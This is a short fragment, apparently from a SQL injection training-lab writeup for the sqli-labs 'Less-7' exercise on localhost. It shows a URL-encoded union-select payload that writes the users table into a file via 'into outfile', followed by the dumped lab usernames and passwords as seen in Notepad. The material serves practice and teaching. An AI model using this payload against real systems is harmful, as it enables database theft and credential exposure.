 localhost/Less-7/?id=1%27))%20union%20select%20*%20from%20users%20into%20outfile%20"D:\\...
d - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
SQLI